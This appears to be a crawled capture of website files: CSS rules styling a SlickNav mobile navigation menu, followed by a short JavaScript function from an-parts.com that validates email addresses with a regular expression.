    .slicknav_nav .slicknav_txtnode {
        margin-left: 15px;
    }

    .slicknav_nav .slicknav_item a {
        padding: 0;
        margin: 0;
        padding: 10px 0px;
    }

    .slicknav_nav .slicknav_parent-link a {
        padding: 0;
        margin: 0;
    }

.slicknav_brand {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    padding: 7px 12px;
    height: 44px;
}


--- FILE ---
content_type: application/javascript
request_url: https://an-parts.com/content/js/checkEmail.js
body_size: -12
content:
function checkEmail(email) {

    var filter = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,4})$/;
    if (!filter.test(email)) {
        return false;
    }
    else {

        return true;
    }
}